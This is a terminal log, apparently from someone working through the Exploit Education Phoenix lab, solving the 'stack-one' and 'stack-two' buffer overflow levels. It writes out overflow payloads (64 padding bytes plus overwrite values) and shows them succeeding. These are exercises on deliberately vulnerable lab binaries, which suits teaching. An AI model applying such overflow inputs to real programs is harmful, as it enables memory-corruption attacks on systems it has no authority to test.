 user@phoenix-amd64:/opt/phoenix/amd64$ ./stack-one $(python -c "print('A' * 64 + '\x62\x59\x6c\x49')")
Welcome to phoenix/stack-one, brought to you by https://exploit.education
Well done, you have successfully set changeme to the correct value
user@phoenix-amd64:/opt/phoenix/amd64$ export ExploitEducation=$(python-c "print('A' * 64 + '\x0a\x09\x0a\x0d')")
-bash: python-c: command not found
user@phoenix-amd64:/opt/phoenix/amd64$ export ExploitEducation=$(python -c "print('A' * 64 + '\x0a\x09\x0a\x0d')")
user@phoenix-amd64:/opt/phoenix/amd64$ echo $ExploitEducation
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
user@phoenix-amd64:/opt/phoenix/amd64$ ./stack-t
stack-three  stack-two
user@phoenix-amd64:/opt/phoenix/amd64$ ./stack-two
Welcome to phoenix/stack-two, brought to you by https://exploit.education
Well done, you have successfully set changeme to the correct value
user@phoenix-amd64:/opt/phoenix/amd64$